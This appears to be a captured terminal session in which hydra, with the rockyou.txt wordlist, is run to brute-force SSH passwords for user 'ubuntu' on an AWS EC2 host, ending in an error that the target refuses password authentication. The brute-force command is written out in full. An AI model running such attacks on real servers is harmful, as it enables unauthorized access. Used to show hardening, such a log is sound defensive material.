 ubuntu@ip-10-192-11-213:~$ date
Tue Jun  9 18:37:45 UTC 2020
ubuntu@ip-10-192-11-213:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-22-167-50.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-09 18:37:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-22-167-50.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.218:22/ does not support password authentication.
ubuntu@ip-10-192-11-213:~$